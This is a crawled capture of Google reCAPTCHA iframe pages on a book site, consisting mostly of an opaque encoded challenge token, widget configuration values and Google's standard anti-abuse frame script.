[base64]/[base64]/DkMKvbnTCl8OoSSvDrMKZTi0ZwqkYwq4CwoPCum3Dm8OGw50zfsODN8OSK8KQRcKuTcObe8KzJMKxwqwVwrU5wpRAwq1UQ8K3RkbCrcKURygiSxAMHsKJRcKPG8KHwr1hbFXDq17CmljDn8Oiw6Vcbw/DtcKDwprCscOEwonCncOPw7xjcMKsPgwqwobCjMKoaRHCrHgwUcO1e0XDuMOMwoNDMMO/woZCw53DmcKrEBcww4DCuMKnOl0ow5rDlzfDlU/Dq8OtEcOpOjIcw57DoijDvTjDtxBrw61XaMOpwrXDnTR2wqp+w5FzRMOywrowHyTDkCTDlMKlwrNpL8KTw7l6w6R/[base64]/XcKrwqzCmwBqwpV4w53CtsOjUsKvw5rCqU/Dih0Nw57CmzcJwo/ChsKCwr/[base64]/CqyFsMV0CP0XCncOeIVA+w5bChWvCvkzCvsKTwr/[base64]/Cn8Owwq7Dm8Kew6kOZMO2LcKpJMOgc2wUw54xNg/Cg8KOwoIjwocGJyBxwr/DtzjDq8Opw6FKwolZTcO+E8KNw5AZwq8Ew5nDuirDu8KIHQFZwo/Djg7CmjzCjGDCgVTDkhzCrMK/wo9yXsO2eXhmHsKVWcK0HBFqDBjCoy7DrsOOw7DDoy5YwpAvVDoQwpYXwqx2wo/Cim7CvQ1aw7oQcjTCuMKIw7fCn8OxNncGRsKFRCR4wqFNNMONZ8OJI8O7wrJewpvDl8K9w6gAw7hbQcOVw47CvlPCsw9+wqLDmMOuFcOrw7pmJWPDkxTCo8KBQcOVDMKPbBrCl21kM8O4w7nDp8OZw5QSwq/[base64]/DrcK/[base64]/CjGXCglbCm8KgJsOJfcKVwqZheMKudcO5wrwlwohlIGoUPcOOMw/DlsKcwrrDvcONw7nCtsOUY8KaXcOMaMOEFMONwoAEwpvClCrCqF53fVfCocKIfRzDvAcsY0jDkEQ+wo0QKsKhdU/Cp3dFwrE2wonCjBHDucO4wqx4w65zw6MseGTDn8OEw553fRoAwobCtzDDuMOqdcOQIsKjwqLCt018PxA6KAnCgHDDpArDkFPDhH47TgwfVsOaNhfDnj7CulPCr8KEw5/Dh8O+NsK9wogWJ8KYG8OawpTCjHXCiQ5JBMKtwpMhKGpkeWYNHsOEdmTDtsOJw6Q3w5wLwp9CJAzDqCvClMOCw7/[base64]/[base64]/DhMKkw7MXZsONDj9kAsKJQmRywoIKwpbDjmgBRWjDgBvDksKDJMKjwrbCoGV2XsOCwoNLScKCGQTDgHYINU0DIUHCgsOuw7fDncKgwr/DisOIf8KacEY5w5bCgjp1wpptWsK3Qy7CiMK+wovDmMOEw5LDisKTHMKrX8Ofw77CtxHCssKgw5laSXBOwqXCncOCcsKNZcKMWsKPw6s5NF1AW1lpZX/DkSrDrm7CvsKrwpHCi1TDnMOSHcOVRcOochgcwrpCAmBYw5Iewr/DlcOwwoNzT0TDhMOnwo/DjmDDqsOrwoQVZcO5wqVfBMOGbzTCqRNcwrJ7V3LDjiHCjljCs8OwM8OYKn7DucOEwrXDoEhUw6TCn8Oaw5zCnsORWMOpDU9KM8KHw5t/QxzCokPDlXLDsMOnL38ywohWVjRLecO7wqDCnsOzW07CvgoPYCMcFGTDhBYqIz/DkHTDmxN0HGLDqMOEwqbDqsObwoLCk2o+w5bCicKiwoouH8O8esKWw6oewpdJw6XCscKTwoNLD0VOVsKUSSg/w5hzwoBPXDwWTTvCqTbCg8KkwqAnGjsOw5/CgMKXw5gOw5TCgMOdwoE0XMOQW1zDswwPfEfDqlfDjMOKwo0OwpxSCyQwwpXDjRxDRAprJsOKwpvDlhTDrsKTWsOrM0VAR0DCrn7CgsOUwqbCmR/Cg8KQBMKOw7R1w7zDsMORwq9VN8OyQsOpw5PCnS1mNwjCnzjCqGjCgsONPMOMdhp5w5BvfU/CpcKdE8Knw6klwqw0w5wywofDuMKBwrjDhWE3F3/[base64]/M8OCwq1oXMKBwpQMwpQ4MMKSOsKGw7vDk8K2wpIzAHTDs17Ck0swW1sgw5sQwonCj8KQw7syNcOrw6jCtB/[base64]/wqDDpsOHw5d6w5IzI8OPR8KVw6fCiwPDnG/DqVLDkMKtaMOxd8KzPsKrMsKdw69+w7/CnMKHwrnCjsOhw5nDlMOzQj8Sw6J1V8OYAWfDosOtPgvDq00VbsKVLcKqTMO+w4tAw5Iow6sDwqd3EQAYf23DqXYIwrjCuMKURh7DhV3DqcOawpJ9woTDmFLDt8OGEMKdDwYIAsOtfcKPMTXDs0nCtV5KT8OdwqDDqMK3w4nDkQ/Dq8Kmw5jCu1jDqjJdw690w6VMwqY3w6nDp8KswpXDjsOJwrN/WSV3dlvCvMK2w7c7bsKUE1Yjw6Vmw6LDvMKNwqYkw7liwoHChsODw5TCr8ORw6sVNWLCuG3Ct1kYw5MCw79iw7TCmxoKwoBcT8OmC8KDw7/CqRsObsO7LcK2woNCwp19w4I8w57Dk1NZwqVAGhp/[base64]/RcOJw4XDixDCpMOZVFnCucKcAyPDs8OjBVbComLDoz16NsKuwrt8w6TDgDbCtMOvwqPDucKdUsODwrBbwqDDoMOXw4dpw7nCr8KNTMOGw4ozA8OiZV9Dw7zCnsO/[base64]/Di8OTL8KRBcOAwo4kw5ptw7kGT2jCj1DCiiTCtsO4EAVNICDCqkkiwrY8TivCvcO/[base64]/[base64]/[base64]/XsOcSFV8wrzDicKebsKBXMKUw5/[base64]/Do0PCsTIOUVjCg8OIworDusK0MmfDlMOpwrvCiFlCaTXCvsKlPcKxIS3Dh8OoGsOTGlvDiMO7L8KmTS7Dh8KPH8Ocw7guw5xUwp7CjMO2XcKYw48lw5h+akHCuMObbMKGwojCksO+wp4nw6/Cv8OvZ2oTwprDv8OWwqp/w7TDpMKPw6sRw5PCt1fDml9LKhVzw4ofwq3CtXDCnn7CvFhIZWMNTsOnAMORwoXCiwHDqSLCpsOIc0ZmV8KDQQkVw44SHUR3wrIcwrTDo8OGwrfDlcObDg9Yw6XCpsOXw4FfDsKfGATCusODw7U4w5UpXjLCgcOhZQQHCB/DknfCgxszw50Gwps/I8OewqBNZsOXw7kedMOXw6hNJkkyORNawq7CvgIdUUvCjHIkIcKWSgEdJAJ1XxY/GsO5w4XCgcKmw7dowrsmXMKnH8KJwqoCwp3Do8O4axslEinDi8Oew4Nac8OCwrTCgGtww4TDvTzDmcKCIMKww4hlLUwzDQVNwpBDeFPDrsKOI8K0ecKCbMKxwp7DrsOuTXxQPx7CpsOpb3/Cg3HDnlMuw7lDJsOcwphew6TCiX9Hw4TDjcKCwoJbOcKXwqfCnXDDvMKkw6NVBysAwqHChcO4wo7CrzsqCXgVL2bDs8K3wqvClsO7wpNNw7Qdw4TCncO3w55YdWTCqWbDuXZsUlbCpsKWF8K0LmZyw5fDgU4gdCrCq8K/woQoQMO2alROM1oRwpdjwo/CrsOXw6fDsy5Xw4zCsMOEw4vCtSkwTyFawqzCkW5cwowCEsK4bcO3cxN7w5bDuMOEdjtyYULCgcO8W0rCmsOXbi1EUC8Ow5VzBFrCusKrQMKAwo9qwqLDu8KxRlHCrHFDKiVYCsO4w7rDrwbDrcOqw7ghCGluwpg0CMOKXsKswq5hbA1KdcK/woIdME1kNS/DtTHDucO3A8KVw4EFw7B7UsKrw6s7bcOlwp4eBhXDnMK6GMOgw7rDl8O6woDCpxnDlsOXw7NXAcOnVsOwfxjCnmnClsKaGhPDlMObBMOJOhnCk8KLLT8Wwo7DtcKvL8KBDB3CnHzCi8KwwpzChV4PVWEnwqgDwrsuw43CvFnCvcKswprDtyEmHzcQwpc/KAcOcCvCrcOeNsK0ZkhjBDPDn8KBPlHDmMKQdljDpsO1D8OMwqcxwpYFVjPCgsKCwq7Cv8OLw5fDg8Ohw63CksORwoHChcO4fsOJbj7DjEfCvMO1bcOxwpoCURdvFhbDuxQZfUPClRUKw6g5J3gNMcKlwr3Dq8O9wpbCg0/DrzjCrCJ5XMOnU8KcwqJqHk/Ch1Vfw6BTwo7ClmR2wp/DkHbDs0oBQGzCtSPDiCB/w5gzP8KKMMKJE3PDo8OIwobChsK+wrzCi8O0L8K0IMOzw5J6w5fDq8KjwpE7wpzDscKZLlXCshl1wqXCiwDCqzLCrcO3wqUSwqbDoWLCvggbMsO2w73DhcObPgPCuMOhwpcow4vCljvCj8O3csOTwo7CgcO/woM+QcORAMONwqTCuDrCs8Khw73CmnHDtw4gR8O6b8KUUcKdw6wawqjCoRo7E8K1w6LCtGF9JcKKwo/CuMOVBsKdwp7DqMKGw4Mqf2VVw40CN8K2w4LDn0ULwq/[base64]/[base64]/Cj8O0w77CpgJrSsKyd8OMGwXCny3DvMKvwoRDcMOzw6UfRsOBw4Vmwq1EL8K2KmvClWXDtMK6eggyw5E8Oz7ChiVIwqLClcOqbcKaQsK2CsKCw5bCm8Ojw4REw4dfXwbDkm54TnluwqFgWcKGwqUPw6nDrBsBH8O/FAllbsO5wqLDqAhKwrJXDU3DrjbCvy3CsmTDksK8bMKdwow4FW9hwoYnw5R5woM4anHCvsKCWSXDnR5KLMK0w7jDvxtqTW/[base64]/CicKDwoh/fsKTw53DtnPDs054wqsNw709wo7CqQBYwr7DnHnDgsOOZ0MUPkgTw77CgWYdw5ABHhsoeANfwqhjw5vCkB/CuQTCjUh1w54owo0kw6BeHMKuJVTDokrDs8KYwpYNPkptwq3CgBc2R8OGT8K5YsObLkR9asKdehNJwqN0wp4YT8OFworCh8Kfb8OHw4DDgnRqFFnCsHbDnsKdN1TDj8ObVhIhOcOuwqYBHV/DhQDCtWHDusOfDHjDscOpwqcrLko2JmPDlibCv8O+FThhw4x3EAHDr8Kbw7tEw4kYUMKLw5kgwq3CmsKsw6IrKFNaWEnDnsKhPE7CgcKsw7XDucKpw5A1f8OPd3oBLBPDg8KIw6l9FyDCpsKmwo4DVjN8w4wVEHzCpBbChFc+w5jDhlHCvcKONsK7w5E/w60rXTIvQDM9w4nDlB1Fwr7CvF/ClxV6GGnCjcO8fB3Cn8OnXcO1wo0ewoTCrFhiwpoEw5RZw7/DtMO0dWDCgcKiw7LDmCzDgcOXw5vDrsKOXsKMw6LDjzkzFsOVw5dnRT4Lw5nDnn/DhXQ0GmXDlzXDuBMFKMOGDRFgw4kVw69zw53CgBzDjDXClMOFOktPaMKtZBLDr3gOJVADwoLDpsO0CxBlUcO4bMK+w51jw5XDv8OFw6JLPzcRPlx1M8OsYMKrYMOgBx/[base64]/woxWw6vCkcK6fhYmwp5hwrTCvG7DrsOHw4w4aMOnw646KcKUw6tIw4IgDHjDk8KmLsOqa8OdwpnCscOywoJxYFU4w7TCpEp+TivClcOVZkxrwoTCnMKnw7NHFsOtNksaQMKQXMKhwq/CjsOrXcKTwqfCrcOvdMKeP8KxHTV8w4IsTwZHXcO8KXtLUAnDqMKgw5QiKmJfGMOxw7XCmTVcDiRkWsKHw5fCpcK1w7TDnsKmVcOlwovDtMOITifClcKCw7zCk8OxwqZoUcO+w4HCuE/DqR/[base64]/wogDwofDt8KrCjvDl8OFwpYXbRzDpMO4SMOeVlHDrWvCiMO+cVwWLsKBKMK+LDo0fMO/EsOUS8KnGcOVCwg8I0QyX8KKKi4qSTTDlUltw7h6Vj5BR8KvXF/CphF3wq93w7BPSik1w4jCj8OzUExtw4oPwpFCw6TDnxXDmw/DqMKycCXCs0XChcKhfcKmw6pVTcKVJEDDqcOBwobCgU7DkkTCtEYIwr/[base64]/DlsOxdMOSdMOWPsOJM2vCpwnCqDfCtypIPUkbZV07w7AEw5XCpjvDhsKhdFQpJw/DnsKww5gaw7pWUyrCncOywpHDv8O6w7fDgQDDocOSwqkJwqPDqMOsw4ZZFCjDqsKRa8KEH8KDScKdMcKwbcKPXFVCfzjChkXCusONFH3Cq8KFw7TCgsONw5zCtB/CvAY3w6DCkH8oUAjDuEBnw6bCnTjCiAUAZVXDrQckUsK8w4g3O1zCgsO/KMOMwprCpMKOworCncOdwogewoFjwrfCuXsrHk4XE8KVw5Nswo9Dwo8Dwq/[base64]/CnVrCmgNTwppgwoJ+PMKWaMOIBsKjwrtQwo/CrXJJw6nCtSRzw4kRw797esO4w6IJE8K7D8OKw4ZhL8KYJDbCkgfCj8K3w5E7G8OlwoDDrlbDg8KyacOVOcKHwqEFDQRTwqQywq/CrMOiwpZDw6tzFF8BIU/ClcKvdMKYw77CtMKwwqFhwqYLVMKOIGbCoMKZw6PCqcOcwowRM8KAdz/CksKlwr/DrHdGE8K1ABPDjF7ClcOxDmUbw4UELMKvw4vCv3xqF29qwonDjgzDn8KRworCiDfChsOfHDTDtWMXw7ZUw5LCmk7DpsOWwr/Ch8KIYGMnEMOgDnI3w4rDhMOifCgqw6MQwrTCksKCZXsDBMOLw6Q9D8KpBQp2w6rDisOcwoBNS8K9bcKGwrkkw7MGPsO7w4Qyw4zCrsO/GlPCkcKiw4NEwpFgw5PCk8OgJE12DsOdGsKxKnXDo1vDpsK5wq8mwr5rwoPComskaH3CisKHwrvDtMKQwrzCoTgcSkQKw5Ntw73Cjn5wEWXCmXrDvMOvw6XDkTHCvMOeLmLDlsKFdBLDlcOXw7QfPMO/w63CnWvDmcOwMMOKVMOfwoLDq3fCmMKcc8OUw7zDiVRnw45Sa8Ojwp3DmlgDwo8jwrrCqhzDsWYkw7bCjE/[base64]/DsSzChsKSwr7DpMKjdjHDoMKlU3pTw63CpDoVwps+RTV5w4bDhsOrw63DksK/TMKjwoDCg8K9cMOaXcOgM8O6wpgbUcOLHMKQL8OwMUfCnSrClDjCosOnLjrCm8K+fwzDlMO4EMOSTsKZHcOawqDDqR3DncOGwqE/A8KmTcO/[base64]/WFdWwqLCtEExScKmGyvDpMOXYcKTwqALwoYiwrw1w7jDqSLCp8Kzw4Emw7DCs8Ovw6xqcCnDhnzCo8Ofw4Z6w7TCpVTCgMOawo3CmQ9bR8KZwoV5w7EMw65BS2bDkVNdYj3Cj8O5wqvCkGdCw7o/w5UuwpvCscO6dMKRBXzDh8OEw5PDkcO2PsKCQivDsAJ/[base64]/[base64]/DjsKeQC1sw4hvSRB2RyXCpihLdnpHwrDDr1Q4a05BYcOjwo/[base64]/w6bDhzVUw4rCiCwmT8OvVMOewqXDjzVBwqLCtTosGHvDv2NQw5Y9wrHCtxlBwoluLSnCqcO+wrbConLCkcOawqQCEMKkQMKpNAh+w5bDtA/DtcK/VWNbZzQXVRrCmCAAaFc9w50ZVhA0XMKSwr8BwqTCmsOew77DkcOPHwgtwojCgMO9A0Uhw7bDkVgbVsKPCHZKayjCpsOew7XDlMKDdMOycEVmw4UDSSTCpMKwQj7CscKnB8KQVTPCicKmIU4kPsOhPW7CicOmOcKKwrbCgn9Yw4/[base64]/G8OwwrDDgnDDjsOZwrXDn8O9RcOYw47Col0XwopKQcKAw7vDhcOUQCUDw4vDgmrCmsO9RQzDk8OmwozDq8OOwrHDoB/Di8KBw6bCt2wbOUkMUw41CMKtIlM1Qz9VMyTCrzXDh2R0w7jDgA0xA8Oyw5hDwpvCqB3DowDDpsK7wq9+JVU3EMOdT1zCosOUGR/Du8O7w59Swp40HsO6w7pbRsOXQiZ9BsOmwrHDqzxIw6bCrS/Dj1XCqW3DiMOrwoRQw7fCpVjDqCZvwrZ+worDrsK9wqFVRAnDjcKYWWZ7TXMQwrhIOCjCvcK9AcOFJWJPwpFqwpJtPsKPcsOVw4LDr8Kvw6vDpgYMB8KJBV7CumQSNyQcwpRKW3MUdcKfMWttVkRoUEtcVC4uDsOTMitAwrHDilHDtsKlw5M/w7nDtj/Dh35XVsKXw4bChWAQCMKiGnfCgMOjwq9cw4nCllMswpPCsMOUw5/CoMOXNsKgw5vDjghQTMOyw5FGw4cdwr5pVkIAN2ElGsKFwoLDpcKKO8OGwo/Cp0B3w63Ci0Y/wrl6wpgyw6EGf8OiOMOGw6MWVcOowoYyaidxwowpFEVkwrI5DsOmwqvDp0zDiMOZwqXCtm/[base64]/w6bDuTzDrHVVb3VpKkwuwpPCv33DuArDqMOTc2/DoinCrXrCoTnCvsOXw6JSwp1GLkouw7TCgU08wpnDssKGwrLChgF1wpHCqnpqRklIw4VEScKOwpnDtGXDgB7DrcK+w7E+w54zfsOdw7LDqztrwr5JPwEZwohnVw04Qmx2wpw1d8KdE8KcFHYOAsOzVyrCvl/CpSPDmMKXwonCt8Ktwo5xwoUWTcOJV8OVIzp6wqoNwp8QClTDtMK4H35hw4/Dm0nCtnDCvETCsQvDmsOxw4BtwooJw7JzXBLCqmTDpGnDusOLVggZacORBWQ5R3zDv35uEC/CiCJsLcO2wp81Ij1TZi/DvcOfNhlgwobDhVHDlMKqw5Q0Dy3DocOQN2/[base64]/EsOvJFvDnUJMwp0YScOkERBLbMKIwqVcS1XCkWnDkiDCpg/CkTZxwqQMw57DrhHCiAIhwq58wp/CkSzDo8K9dlPCgBfCucOEwr3DmMKyNHjCisKNwrsnw4zDj8OjworDsARzagNdw4YRw6cWDlDCkggDwrfCn8KqLWkPKcK4w7vCqD8ow6cgBsOKw4khXmjDq1bDicOAUcKAekAXScKGwq43w5nCiDhsLFgwDixDwoTDpxEaw4oqw4NjGF/DrMO3wr/CqwowPMK0VcKLwp0xG0FLw60kH8KiIMKReHVNGmnDsMKrw7nDicKcf8Ofw7DCjSoGwqTDrcKLY8KswpBswo/DoBgfwq3Dq8OxVsO2MMK/[base64]/DpQ51wpk/woTDmxzClm/CpkHDisKwwoJKZMO/P8Kzw6xewprDrw3DisKUw57DncOwI8K3ecOaEB40wpDCtB7DhDPCkV5iw61Yw6PCjcOtw6JbHcK1esOWw73DgsK2JcOzw6HCjwbDtlPCpWLCp2BAwoJGJsORwq45dWl3wr3DqFY8VXrDm3PCjsO3Yh5tw63CvHjDkkhtwpJdwq/CnsO0woJKR8KmLMK7VsO2w5wNwo/[base64]/DvgdCWXHDiTd9w7nDuhvCn8KWwqLDojXCrcOww4k4w4kkwpQYwrnDq8Olw73CkhpFNy10YBk/[base64]/Ds0h9w5zCksO2dh/CvULDqMKEY8OYZX/DrMONGRQuS2sfVFdDw4nCiATCgHV3wqvCsyDCr1xgJcKywqPDhmHDvlQNwrHDqcOoJBPCl8O/ecOmDQolcRfDnwhKwokFwrjDvAfDjnUMwpXDs8OxeMKAY8O0w7zDosK2wrpSHMOPccKLCEnDsADCmQdpESXCpMK4woU6eitlw4XDlCwtXz/Dh05EJ8OoUEtXwoXCghLCnUcrw4xZwq8UNzDDlMKBJF8WLxVvw6TCtg1Nw4zDjsKWX3rCksKQw4/CjlXDgnjDjMKSwoTCi8ONw58Oc8KmwqfDj2XDoEDCglfDsgB9wrI2wrHDpjbCkhpjG8OdRMKyw74Vw7VHKVvClDRwwqlqLcKcaRNMw68JwoF1wrE8w67DqMKkwpjDi8KCw6B4woxww4rDkcO2azzCr8OFMMOowrB+fcKMTlo5w4ZFw4jCpcKMBys/wosFw5rChE9kw6RKP3BFKsKQWxHCnMO9w73Doj3CukIiHkZbY8KAUcKlw6bDoS4FT2fCm8K4TsONWmhTJz0pw4nCmUI8EVcMwp3CtcKGw6kIw7vDo2ZDdUMKwqnDozQWwqfDrsORw5Mfw7Z0LXvCmMO+WsOPw7kIfMKiw5t4ZS/CoMO1e8O7S8ODRQzDmUPCoRnDs0vCnMK4IsKScsOPSnXDoznDqijDg8OcwpjCpsKwwqMYacOIwq1MMj7Dv0zCqWXCjHTDhgs1dUTDjMOIw5bDmsKQwp3CuVp0SXrCuFx4dMKPw7jCrcOzwp3CogXDskwAT1ExKHQ7ZVnDhhHDjsKswrTCs8KLBMO8wqfDpcOmW2LDsW/DiXvDrsO1KsKFwqzDn8K6w7LDgMKzHzdjwqVKwpfDvV1mwqfCl8O+w6EfwrxvwrPCqsOaeQ3CtXzDsMOEwo0Kw6MLN8KJw6rDjH/Do8OLw5bDp8OWQEDDrcKFw7bDoynCiMKkDU/DlSEQwpDChcO0wpo1PsOlw67DnDlgwqxiw7HDiMKYYcO6f2nCrMOSU1LDiFQbwq7CsBwawpBpwp8CSk7DsktHwol4w7Exw49bwql/[base64]/Dsn92bCXDm8KdNsOTPMOxw7UEw5FHSMKGLnh4woPCv8OOw7XCssObM1Z+XcOCQMKXwrvDosKRdcOwJMKCwoYbHcKxM8KOVcOfE8KTYsOiwqjDrQFKw6UiL8OrbSoxecK5w5/DqgDCm3BQw5zCpSXChcKTw4TCkXPCnMOSw5/DtsKUbcKAMCDCpcKVK8O3GkFAVjUtezvCvj9Fw4TCmSrCvy3Cs8KyK8ODTxdfMSTCjMKUwpEuWHvCqsOQw7DDisO6w4t8EMKtwpAVaMKga8KBQcOOw43CqMKpPULDrR8NSQsCwr89S8OAASoCWsKdwoHDkMOIwp52ZcOUw7PDiXYXwrXDmsKmw6/DncKmw6pRw5rCjwnDtTHCsMOJwrHDusO+wr/ClcO7wrbDisKnYWggJsKvw6sbwp4sSjTCvFrDo8OHwo7DlsKRb8KUwpHCpcKEDUAAU1F2asK7dcOsw7PDr0TCiCYjwpHCs8KZw6bDhD3Du13CnwnCrXTCh0cLw6Qjwr4Mw5FYwqHDmS4yw7FTw5XCgcO+LcKJw4wgcMKwwrHCg2fCgXhQSVFgOsOHYEbCmMKpw5ZYAy/CicKFFMOxJTMowopEWWphP0Iywqp4Flk1w5oiw7cFQ8ONw702Y8OKwpPDjVBdZcK7wqTCqMOzZMOFRcO8T37Dt8OzwqoBw4h7wrljB8OMw7x8wpLCmsKcFMKCFEXCpMKAwrbDrsKzVsOqHMOyw48TwqE7TWc2wp/Dk8O+wp/CmT/DlcOhw6Rzw6rDsWjCmiFWOMOXwonDiSV5AUbCsHopNcKbIsO5B8KnMXbDthJ3wqfCmsKlDXXCi286dsO/ecOEwqkcFiPDkzVIwonCrWVUw47DkgFEY8OgYsK/LXnCi8Krwr3DgyfChFE1VMKvw5XDg8KoUGvCjsKKfMOvw4gLJETDnS1xw6zDkUxXw78twqoFwrjCncKRw7rCuBI5w5PDlxslRsKmDDRjbcOaLU0hwqsdw6IeDTjDlWTCt8OFw7d+w5rDiMO4w5tew7ZRw7JXwrPCucOMbsOkRRhiDX/Ct8KZwr46w73DpMKOwqsecgFLDEMbwptoSsOFwqksTcKTdTFZwofCqsO+w63DoFZIwrUDwofDlh/DsTNjCsKPw4DDq8Kvwq5bIQXDvAjDn8KYwptxwrw8w5tqwqMewrYsPCzCnzQLUghVbMKqeybDicOPHRbChG1PKSlAw6suwrHCkTMswqMMHx3CtQZhw7HDiCxpw63Dt0DDgDAfHcOnw7jDp0oywr/[base64]/[base64]/[base64]/Ck0jCvlbDhQN9cB1xE8OgAMKzwrMuKhDDi8O1w4DCisKCHHbClDXCr8OMDMOSNlHDm8O/w5oEw6Rnw7bDmkBUw6rDjDjDoMK1w7cyRztjw5V2w6DDqMOOf2TDrD3CrsOuYMOBUzdlwojDojPCq3IaVMOUw6pQAMOYYkpAwqEeYsOoXsKoZMO/JX8+w4YOwoTDrsOkwpjDm8O4wohgwr3DrcK0YcOUYMOvCUjCuGvDoHnCj3oBwofDk8Ocw6EjwqvDocKqDsOVwrRWw4rCksOyw5HDkcOZwoPDglPDjXfCm1cZLMODFsKHKAtNw5ZUwpZuw7zDlMOKLj/DknF7ScKWQR7ClBYWHMKbwoHCpsOdw4PCt8KGMh7DrMK/w7RewpLDjl/DsRQ8wrzDjFI9wqjCmMOHQcKTwozCj8KDDi5jw4vCh08aLcO/wp0AaMOHw4gSeSxuKMOtfcKyRkjDvxlpwpRfw5zCpsKUwq0bUsOHw4bCisOAwo3DmW3DpFRswpbDisKrwpPDmcO6fMK5wp54NHRUQ8Ohw6DCvQIEAhLCu8OQXW4DwoTDqxUEwoRZUsKzH8KlZMKYYQcOLMODwqzCuWoTw4ANdMKDwoMVf3LCkcO/worCgcOvfMOjVnLDmSRfwqI4w5BnJhLCncKHE8Ofw4cOR8OvYWPCm8O4wqzCoAMnw65dSMKQw7BlZsKxdUx6w6Q6wrvCscOcwpc/wo9tw5MreSnCpcKuwpbDgMOxwpwRe8K9wqPDrS88wrvDqcK1wonDhmBJV8Kywq1RPjMMVsOvw4HDl8OVwqkEGXF9w7URwpbChS/Cg0JlRcK1wrDCiEzDiMOIf8OoacKuw5NIwpZyBAkBw5DDnXjCssObKMOow6thw4ZkF8ORwodPwoTDlSpyNhYGXDEbwpBBWMOtw6xzwqfCvcOvw7Y7wofDoXTChcOdwqLDhxDCixg9w613KlXDnB9yw7nDuRDCiTvClsKcwrLCj8K3U8K4wpwVw4UQc3coW3tGwpJMw7/DrQTDlcOLwq/DpcKLwrfDlsKCRVRSDWE7KkJhJm3DgcOSwogOw4QIMcK6YMO4w6/CscOhAMOmwr/[base64]/CnUsMfDlSwpHCoUQnw61GAcOqesK5FxZSASZCw6fCvG4ow67CvVnCsEPDg8KEa0HCnltQN8Ofw49Two0aGMOZTBcKSMKoa8KCw4Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sq1YMYFpLY69qbFSDn1I8hVT1+zy6QjUIaoA6BZLCyM\\u003d\x22,1,0,null,1,1769596104563,0,0,[245,37,89,160],null,[50,160],\x22RC-Rs1R61Vb7hN2mQ\x22,null,null,null,null,null,\x220dAFcWeA4DGmSXNwd0oKwVJ-_D7e_sYyZ-Bn3KwxoLFfbTr4wo3wu4E8vivEeAHu9_tNHf93a1Tt3j6V_JpEOa67Xyc7lnmaSc_w\x22,1769678904513]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WDD7rx6CzCpijEmXS3xa_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769592508554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>